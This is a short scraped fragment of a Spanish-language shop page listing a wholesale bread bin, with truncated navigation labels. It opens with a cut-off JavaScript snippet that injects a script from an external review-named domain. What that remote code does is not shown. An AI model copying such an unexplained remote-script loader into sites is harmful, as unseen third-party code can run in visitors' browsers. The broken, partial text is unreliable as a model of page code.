
(function(){ var s = document.createElement('script'); s.src = 'https://writeacustomerreview.c
Gourmet
Mayoreo
Acrilicos
Cajas de ace
Inicio
/
(2790) PANERA/MAYOREO 280 PZS